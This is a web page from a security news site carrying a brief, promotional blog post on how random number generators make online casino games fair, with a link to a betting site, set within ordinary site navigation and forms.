			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>How Do Random Number Generators Work?</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>July 28, 2020</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/seoindia/" title="Posts by Paul Hamilton‏" rel="author">Paul Hamilton‏</a></li>
										<li> <a href="https://www.hackercombat.com/how-do-random-number-generators-work/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="1600" height="1102" src="https://www.hackercombat.com/wp-content/uploads/security-decode.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="security decode" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/security-decode.jpg 1600w, https://www.hackercombat.com/wp-content/uploads/security-decode-300x207.jpg 300w, https://www.hackercombat.com/wp-content/uploads/security-decode-1024x705.jpg 1024w, https://www.hackercombat.com/wp-content/uploads/security-decode-768x529.jpg 768w, https://www.hackercombat.com/wp-content/uploads/security-decode-1536x1058.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>				</div>


								<div class="the-content">

									 <p>In a real-world casino, random chance plays a huge part in ensuring that games are fair. If neither the player nor the house can predict which card will be drawn next, or where the ball will stop on a roulette wheel, then the games are unpredictable, and therefore fair. Whilst relying on the laws of physics, or <a href="https://brobible.com/life/article/deck-cards-total-number-order-cominations/" target="_blank" rel="noopener">the near-infinite number of combinations</a> that a deck of cards can be arranged into is easy in real life, when it comes to online casinos, things aren’t so simple.</p>
<p>The problem is that making something truly random is really quite difficult. Humans are very bad at creating random combinations, and computer programs need to base any number that they generate on an already existing set of data and human input, so how does the casino industry do it?</p>
<h2>Random Number Generators</h2>
<p>Random number generators (RNGs) are the subject of many essays and scientific papers, but to put it simply, they work by starting with a number, known as a seed number, and perform a different mathematical problem on that number every time a new random number needs to be generated. Simple, right? Not quite. The seed number can often be over 200,000 digits long, and can change every second, making hacking extremely difficult, if not impossible. The original seed number and the algorithm used to generate the math problem are kept top secret, so whilst there is technically a pattern, without both of those pieces of information, the system is as good as totally random.</p>
<h2>The Real World Applications of RNGs</h2>
<p>Ok, so now we have a very long string of digits that after having a math problem applied to them, become another number, how does this affect what happens when you play any of the variety of <a href="https://games.paddypower.com/" target="_blank" rel="noopener">betting games at Paddy Power</a>? Each outcome in each game, whether you’re rolling a virtual dice, or pulling the lever on any one of the many virtual slot machines, is assigned a number from the RNG. So maybe a pair of sixes in a dice game corresponds to 673,467,527,656,14 or 8 Black on a roulette wheel to 574,862,745,879. The mathematical algorithm is different for every game and ensures that the numerical outcome always lines up with a possible outcome in the game.</p>
<h2>Who Keeps Everything in Check?</h2>
<p>In principle, RNGs sound great so far, but to ensure that the programs and algorithms are fair and legitimate, third-party organisations have to inspect and approve RNGs in order to keep players safe. In the EU, this is the Gambling Commission, whilst in the US, the authority varies by state, but in all cases, they ensure that RNGs meet a variety of criteria to be ‘acceptably random’. Indeed, there are <a href="http://www.bbc.co.uk/news/technology-36311668" target="_blank" rel="noopener">organisations that constantly review systems</a> to ensure that they are operating to the best of their ability. Regardless, legitimate gambling websites will display the contact details of these authorities and make their certificates available to be publicly viewed.</p>
<p>So next time you take part in an online casino game, you’ll have a better understanding of how these games work and know that you’re in the safe, fair hands of a randomly-generated string of digits!</p>
				                      				                      								</div>
																																
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/how-internet-security-evolved-in-tandem-with-igaming/" title="prev post">How Internet Security Evolved in Tandem with iGaming </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>July 28, 2020</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/keeping-consumer-data-safe/" title="prev post">Keeping Consumer Data Safe </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>July 28, 2020</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-do-random-number-generators-work/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"19423","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>